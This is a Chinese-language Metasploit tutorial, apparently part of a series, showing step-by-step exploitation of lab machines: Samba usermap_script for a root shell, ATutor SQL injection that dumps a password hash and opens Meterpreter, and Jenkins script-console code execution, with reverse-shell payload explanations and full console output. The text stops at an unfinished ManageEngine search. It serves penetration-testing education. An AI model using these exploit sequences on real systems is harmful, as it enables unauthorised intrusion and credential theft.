简介
在之前的文章中,我们学习了目标的IP地址,端口,服务,操作系统等信息的收集。信息收集过程中最大的收获是服务器或系统的操作系统信息。这些信息对后续的渗透目标机器非常有用,因为我们可以快速查找系统上运行的服务和漏洞信息。这个过程有点复杂,但是有了这些信息可以很大程度减轻我们后续的工作。
每一个操作系统都存在一些缺陷。一旦漏洞被报告出来,漏洞利用程序开发也开始了。比如Windows,可以很快为漏洞或BUG开发补丁程序,并推送给用户更新。漏洞披露是一个严重的问题,特别是 0day 漏洞会对计算机行业造成严重破坏。0day 收到高度追捧,在市场上的价格可达 15000美元到1000000美元。漏洞被发现并被利用,但漏洞的披露取决于研究人员及其意图。
像微软、苹果和谷歌这样的知名企业会定期为他们的产品发布补丁,因为他们要为众多的用户负责。但在公司场景中,情况会变得更糟,由于涉及停机时间和确保业务连续性不受影响,服务器需要数周才能修补。因此,建议您更新或密切关注正在使用的操作系统中发现的任何最新漏洞。未修补的系统是黑客的最爱,因为他们会立即发动攻击,危及目标。因此,必须定期修补和更新操作系统。在文中,我们将重点讨论一些最流行的服务和操作系统中报告的漏洞。
在渗透测试的过程中,一旦目标操作系统的信息可用,渗透人员就开始寻找针对特定服务或操作系统漏洞的可利用程序。因此,本文将是我们深入了解目标服务器端漏洞的第一步。在这里将介绍一些使用广泛的windows操作系统和Linux操作系统。我们还将研究如何使用利用这些漏洞,并设置它们的参数,使它们能够在目标机器上执行。以及Metasploit框架中的攻击载荷(payloads)。
在对目标机器攻击利用之前,我们首先要知道一些关于攻击模块和攻击载荷的基础知识,比如如何设置参数等。
为了对目标进行漏洞利用攻击,首先需要扫描目标的端口和服务,一旦收集了足够多的信息,下一步就是选择相对应的漏洞利用程序对目标进行攻击。让我们来学习一些 msfconsole中的漏洞利用命令。
关于 msfconsole 和如何启动 msfconsole ,在我们之前的文章已经讲过了。
在msfconsole 中,如果要查看帮助,可以直接输入 help 命令即可
msf5 > help
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
exit Exit the console
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about session
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
....
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf5 >
从输出结果来看,有许多的命令,你可能会被吓到。但之前我们已经了解了一些命令,比如数据库命令。现在我们将重点关注在漏洞利用阶段最有用的命令,并在过程中了解其他命令。
最有用的命令:search命令
msf5 > search -h
Usage: search [ options ] <keywords>
OPTIONS:
-h Show this help information
-o <file> Send output to a file in csv format
-S <string> Search string for row filter
-u Use module if there is one result
Keywords:
aka : Modules with a matching AKA (also-known-as) name
author : Modules written by this author
arch : Modules affecting this architecture
bid : Modules with a matching Bugtraq ID
cve : Modules with a matching CVE ID
edb : Modules with a matching Exploit-DB ID
check : Modules that support the 'check' method
date : Modules with a matching disclosure date
description : Modules with a matching description
full_name : Modules with a matching full name
mod_time : Modules with a matching modification date
name : Modules with a matching descriptive name
path : Modules with a matching path
platform : Modules affecting this platform
port : Modules with a matching port
rank : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric with comparison operators (ex: 'gte400'))
ref : Modules with a matching ref
reference : Modules with a matching reference
target : Modules affecting this target
type : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop)
Examples:
search cve:2009 type:exploit
msf5 >
通过 search我们可以查找非常多的东西,包括模块,漏洞等等。
# 1、攻击Linux服务器
Linux是使用最为广泛的操作系统之一,在前面的章节中,我们学习了如何扫描可用服务和利用漏洞扫描器扫描查找目标漏洞。在本节中,我们将使用Metasploitable2作为靶机,我们将利用Samba服务漏洞对Linux目标机进行攻击。
首先,我们使用servives命令查找之前nmap的扫描结果,并过滤139和445端口。
msf5 > services -c port,info -p 139,445 192.168.177.145
Services
========
host port info
---- ---- ----
192.168.177.145 139 Samba smbd 3.X - 4.X workgroup: WORKGROUP
192.168.177.145 445 Samba smbd 3.X - 4.X workgroup: WORKGROUP
msf5 >
现在我们知道了目标Samba的版本信息,我们就可以去查找相对应的漏洞,然后使用search命令搜索可使用的攻击模块。
TIP:我们可以在通用漏洞披露(CVE)在线平台 https://www.cvedetails.com中找到有关Samba 3.0.20漏洞的细节。
通过 search命令过滤 CVE、模块类型、关键字即可找到可利用的攻击模块。
msf5 > search cve:2007 type:exploit samba
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
2 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
3 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
4 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
msf5 >
# 利用过程
1、选择攻击模块
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) >
2、运行info可查看模块信息
msf5 exploit(multi/samba/usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
......
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf5 exploit(multi/samba/usermap_script) >
通过模块描述信息,可用看出,该模块利用Samba 3.0.20到3.0.25rc中的命令执行漏洞。我们来试试。
3、配置参数
通过show missing命令,查看必须要配置的参数
msf5 exploit(multi/samba/usermap_script) > show missing
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
msf5 exploit(multi/samba/usermap_script) >
TIP:要显示模块的高级选项,你可以使用show advanced 命令
这里只需要我们设置目标的IP地址即可,我们通过set [options] [value]来设置
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.177.145
RHOSTS => 192.168.177.145
msf5 exploit(multi/samba/usermap_script) >
4、攻击
执行exploit即可。
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.177.143:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 48vnI4nfAB1GTD5d;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "48vnI4nfAB1GTD5d\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.177.143:4444 -> 192.168.177.145:51353) at 2019-04-26 13:14:08 +0800
攻击成功后,我们将获得与目标机器的连接会话。我们可用执行一些命令,来验证是否获得了目标机器的权限。
hostname
metasploitable
ip a show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:cc:9a:ea brd ff:ff:ff:ff:ff:ff
inet 192.168.177.145/24 brd 192.168.177.255 scope global eth0
inet6 fe80::20c:29ff:fecc:9aea/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff
id
uid=0(root) gid=0(root)
按Ctrl+Z可将会话转到后台
uid=0(root) gid=0(root)
^Z //按 Ctrl+Z
Background session 1? [y/N] y
msf5 exploit(multi/samba/usermap_script) >
5、要操作会话,可用使用sessions命令
msf5 exploit(multi/samba/usermap_script) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -i, or all
-K Terminate all sessions
-S <opt> Row search filter.
-c <opt> Run a command on the session given with -i, or all
-d List all inactive sessions
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-n <opt> Name or rename a session by ID
-q Quiet mode
-s <opt> Run a script or module on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List all active sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf5 exploit(multi/samba/usermap_script) >
6、要重新回到刚才的会话,可使用sessions -i [session_id]命令,使用sessions -l可查看所有激活的会话列表。
msf5 exploit(multi/samba/usermap_script) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.177.143:4444 -> 192.168.177.145:51353 (192.168.177.145)
msf5 exploit(multi/samba/usermap_script) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root)
ip a show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:cc:9a:ea brd ff:ff:ff:ff:ff:ff
inet 192.168.177.145/24 brd 192.168.177.255 scope global eth0
inet6 fe80::20c:29ff:fecc:9aea/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff
要终止会话,可用按Ctrl+c。
link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff
^C //Ctrl+C
Abort session 1? [y/N] y //输入 y
""
[*] 192.168.177.145 - Command shell session 1 closed. Reason: User exit
msf5 exploit(multi/samba/usermap_script) >
# 漏洞原理
Samba是用于Linux和Windows之间的打印和文件共享的服务。Samba 3.0.0至3.0.25rc3的smbd中的MS-RPC功能允许远程攻击者通过SamrChangePassword功能的shell元字符执行任意命令,当启用smb.conf中“用户名映射脚本”选项时(不是默认启用的),允许远程认证的用户通过远程打印机中的其他MS-RPC功能的外部元字符执行命令,以及文件共享管理。该漏洞攻击模块通过指定一个用户名包含shell元字符,攻击者可以执行任意命令。 因为此选项用于在身份验证之前映射用户名,所以不需要身份验证就可以利用此漏洞。
# 指定有效攻击载荷
我们没有指定payload,所以Metasploit默认为我们指定了payload。我们可用show options查看
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.177.145 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.177.143 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >
可以看到,使用的payload是一个unix反向shell。
我们可以通过show payloas列出当前攻击模块所有可用的攻击载荷。
msf5 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
2 cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
3 cmd/unix/bind_inetd normal No Unix Command Shell, Bind TCP (inetd)
4 cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua)
5 cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
6 cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
7 cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
8 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
9 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
10 cmd/unix/bind_r normal No Unix Command Shell, Bind TCP (via R)
11 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
12 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
13 cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
14 cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
15 cmd/unix/generic normal No Unix Command, Generic Command Execution
16 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
17 cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)
18 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
19 cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)
20 cmd/unix/reverse_lua normal No Unix Command Shell, Reverse TCP (via Lua)
21 cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)
22 cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat)
23 cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e)
24 cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
25 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
26 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
27 cmd/unix/reverse_php_ssl normal No Unix Command Shell, Reverse TCP SSL (via php)
28 cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
29 cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
30 cmd/unix/reverse_r normal No Unix Command Shell, Reverse TCP (via R)
31 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
32 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
33 cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
34 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
35 cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
msf5 exploit(multi/samba/usermap_script) >
我们还可以通过sessions -u [sessions_id] 可以将shell会话升级成meterpreter会话,从而可以利用meterpreter的高级功能。关于meterpreter会在后续的章节中详细讲解。
msf5 exploit(multi/samba/usermap_script) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.177.143:4433
[*] Sending stage (985320 bytes) to 192.168.177.145
[*] Meterpreter session 3 opened (192.168.177.143:4433 -> 192.168.177.145:35189) at 2019-04-26 13:46:35 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
# 2、SQL 注入
Metasploit有几个SQL注入漏洞的利用模块,使我们能够测试和验证目标是否易受攻击。
# 靶机配置
我们将安装一个易受攻击的开源LMS:Atutor 2.2.1进行测试,访问ATutor 2.2.1 - SQL Injection / Remote Code Execution (Metasploit) - PHP remote Exploit ,点击VULNERABLE APP旁边的下载按钮开源下载Atutor 2.2.1。

TIP:至于怎么安装 ATutor,可以查看官方文档。
# 利用过程
该模块利用了ATutor 2.2.1的SQL注入漏洞和身份验证漏洞,这意味着我们可以绕过身份验证,访问管理接口,上传恶意代码。
1、使用exploit/multi/http/atutor_sqli模块,查看模块选项
msf5 > use exploit/multi/http/atutor_sqli
msf5 exploit(multi/http/atutor_sqli) > show options
Module options (exploit/multi/http/atutor_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) >
2、攻击之前,可以通过check命令检测目标是否易受攻击。然后进行攻击
msf5 exploit(multi/http/atutor_sqli) > check
[+] 192.168.177.139:80 - The target is vulnerable.
msf5 exploit(multi/http/atutor_sqli) >
msf5 exploit(multi/http/atutor_sqli) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[+] 192.168.177.139:80 - Got the root's hash: 9c352326223a09bc610ff4919e611bed3fbb28f5 !
[*] Sending stage (38247 bytes) to 192.168.177.139
[*] Meterpreter session 13 opened (192.168.177.143:4444 -> 192.168.177.139:50088) at 2019-04-28 13:53:36 +0800
[!] This exploit may require manual cleanup of 'ytux.php' on the target
[!] This exploit may require manual cleanup of '/var/content/module/zyq/ytux.php' on the target
meterpreter >
根据密码复杂度不同,所需时长也不同。攻击成功后,获取了shell
meterpreter > getuid
Server username: Administrator (0)
meterpreter > sysinfo
Computer : WIN-BGKRU85VR4H
OS : Windows NT WIN-BGKRU85VR4H 6.1 build 7600 (Windows 7 Business Edition) i586
Meterpreter : php/windows
meterpreter >
# 3、msf shell类型
在进行下节内容的学习之前,我们先来讨论一下可用的shell的类型。shell大体上分为两种,一种是bind shell一种是reverse shjell。
bindshell 又叫正向连接shell。是指程序在目标机本地端口上监听,允许攻击者连接到监听端口。bind shell 非常适合本地漏洞,比如当你已经通过钓鱼攻击成功危害了目标计算机,并希望利用本地服务提权的时候。但是它不适合远程攻击场景。因为通常来说目标位于防火墙后面。
所以大部分时候,我们更多的使用reverse shell,又称反向shell作为我们的有效攻击载荷。反向shell是在攻击者上监听端口,攻击程序在目标机上运行后主动连接到攻击者监听的端口。由于防火墙大多数时候只限制入站规则。因此反向shell更容易绕过防火墙。
Payloads
Metasploit中由三种不同类型的payload模块,分别是:singles、stagers和stages。
Singles:独立载荷,可直接植入目标系统并执行的程序,比如 shell_bind_tcp
Stagers:传输器载荷,负责建立网络连接,与stages载荷配合使用。这种载荷体积小且可靠
Stages:传输体载荷,在stagers建立好稳定的连接之后,提供的高级功能。如 shell,meterpreter, dllinject, patchupdllinject, upexec,vncinject等。metasploit中meterpreter其实就是一个payload。它需stagers和stages配合使用。
在上一节中的SQL注入中,已经获得一个有效的漏洞利用。所以我们将使用它来测试不同类型的payload
# 利用过程
1、使用show payloads命令显示可用的载荷。
msf5 exploit(multi/http/atutor_sqli) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 generic/custom normal No Custom Payload
2 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
5 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
6 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
7 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
8 php/download_exec normal No PHP Executable Download and Execute
9 php/exec normal No PHP Execute Command
10 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
11 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
12 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
13 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
14 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
15 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
17 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
18 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(multi/http/atutor_sqli) >
2、查看载荷的详细信息,使用info <payload>指令
msf5 exploit(multi/http/atutor_sqli) > info payload/generic/shell_bind_tcp
Name: Generic Command Shell, Bind TCP Inline Module: payload/generic/shell_bind_tcp Platform: All Arch: x86, x86_64, x64, mips, mipsle, mipsbe, mips64, mips64le, ppc, ppce500v2, ppc64, ppc64le, cbea, cbea64, sparc, sparc64, armle, armbe, aarch64, cmd, p
hp, java, ruby, dalvik, python, nodejs, firefox, zarch, r
Needs Admin: No
Total size: 0 Rank: Normal
Provided by:
skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Listen for a connection and spawn a command shell
msf5 exploit(multi/http/atutor_sqli) >
3、generic/shell_bind_tcp是一个独立载荷。要选择它作为有效载荷,我们使用set payload <payload_name>
msf5 exploit(multi/http/atutor_sqli) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf5 exploit(multi/http/atutor_sqli) > exploit
[*] 192.168.177.139:80 - Dumping the username and password hash...
4、使用 generic/shell_bind_tcp载荷可用得到一个通用的shell,但远远不够,PHP Meterprete是一个特性丰富且更高级的载荷,我们可以用它来利用此漏洞。
msf5 exploit(multi/http/atutor_sqli) > info payload/php/meterpreter/reverse_tcp
Name: PHP Meterpreter, PHP Reverse TCP Stager
Module: payload/php/meterpreter/reverse_tcp
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1101
Rank: Normal
Provided by:
egypt <egypt@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Run a meterpreter server in PHP. Reverse PHP connect back stager
with checks for disabled functions
msf5 exploit(multi/http/atutor_sqli) >
msf5 exploit(multi/http/atutor_sqli) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/atutor_sqli) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[+] 192.168.177.139:80 - Got the root's hash: 9c352326223a09bc610ff4919e611bed3fbb28f5 !
[*] Sending stage (38247 bytes) to 192.168.177.139
[*] Meterpreter session 14 opened (192.168.177.143:4444 -> 192.168.177.139:51063) at 2019-04-28 16:42:49 +0800
[!] This exploit may require manual cleanup of 'bgxx.php' on the target
[!] This exploit may require manual cleanup of '/var/content/module/glt/bgxx.php' on the target
meterpreter >
[+] 192.168.177.139:80 - Deleted bgxx.php
meterpreter > getuid
Server username: Administrator (0)
meterpreter > sysinfo
Computer : WIN-BGKRU85VR4H
OS : Windows NT WIN-BGKRU85VR4H 6.1 build 7600 (Windows 7 Business Edition) i586
Meterpreter : php/windows
meterpreter >
# 4、攻击Windows 服务器
利用之前收集的信息,我们将对Windows服务器作为目标进行漏洞利用。本节我们将使用Metasploitable3作为靶机。
# 利用过程
通过前期收集的信息,查找漏洞,选择合适的漏洞里利用模块。
使用services查看目标Apache服务版本。
msf5 > services -p 8020 192.168.177.144
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.177.144 8020 tcp http open Apache httpd
msf5 >
访问目标站点

通过浏览目标站点,我们可以尝试使用弱口令进行登录,比如 admin

居然登录进去了。
1、查看运行在 8484端口的 Jenkins-CI服务。
msf5 > services 192.168.177.144 -p 8484
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.177.144 8484 tcp http open Jetty winstone-2.8
这里,并没有显示 Jenkins,浏览器访问看看

确实是一个 Jenkins服务
我们使用search jenkins搜索可利用的模块
msf5 > search jenkins
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/gather/jenkins_cred_recovery normal Yes Jenkins Domain Credential Recovery
2 auxiliary/scanner/http/jenkins_command normal Yes Jenkins-CI Unauthenticated Script-Console Scanner
3 auxiliary/scanner/http/jenkins_enum normal Yes Jenkins-CI Enumeration
4 auxiliary/scanner/http/jenkins_login normal Yes Jenkins-CI Login Utility
5 auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum normal No Jenkins Server Broadcast Enumeration
6 exploit/linux/misc/jenkins_java_deserialize 2015-11-18 excellent Yes Jenkins CLI RMI Java Deserialization Vulnerability
7 exploit/linux/misc/jenkins_ldap_deserialize 2016-11-16 excellent Yes Jenkins CLI HTTP Java Deserialization Vulnerability
8 exploit/linux/misc/opennms_java_serialize 2015-11-06 normal No OpenNMS Java Object Unserialization Remote Code Execution
9 exploit/multi/http/jenkins_metaprogramming 2019-01-08 excellent Yes Jenkins ACL Bypass and Metaprogramming RCE
10 exploit/multi/http/jenkins_script_console 2013-01-18 good Yes Jenkins-CI Script-Console Java Execution
11 exploit/multi/http/jenkins_xstream_deserialize 2016-02-24 excellent Yes Jenkins XStream Groovy classpath Deserialization Vulnerability
12 exploit/windows/misc/ibm_websphere_java_deserialize 2015-11-06 excellent No IBM WebSphere RCE Java Deserialization Vulnerability
13 post/multi/gather/jenkins_gather normal No Jenkins Credential Collector
msf5 >
使用Jenkins-CI Script-Console Java Execution模块
msf5 > use exploit/multi/http/jenkins_script_console
msf5 exploit(multi/http/jenkins_script_console) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(multi/http/jenkins_script_console) > set RPORT 8484
RPORT => 8484
msf5 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI => /
msf5 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.177.144:8484 - Sending command stager...
[*] Command Stager progress - 2.06% done (2048/99626 bytes)
[*] Command Stager progress - 4.11% done (4096/99626 bytes)
[*] Command Stager progress - 6.17% done (6144/99626 bytes)
....
[*] Command Stager progress - 98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] Meterpreter session 2 opened (192.168.177.143:4444 -> 192.168.177.144:49555) at 2019-04-26 17:32:58 +0800
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >
攻击ManageEngine Desktop Central 9
msf5 exploit(multi/http/jenkins_script_console) > search type:exploit Manageengine
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
